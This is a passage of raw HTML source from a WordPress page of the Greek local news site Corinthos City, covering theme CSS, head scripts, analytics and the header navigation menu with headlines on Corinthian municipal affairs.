a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/4839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=4839' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F15%2F4839%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F15%2F4839%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-4839 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Πέμπτη, 29 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
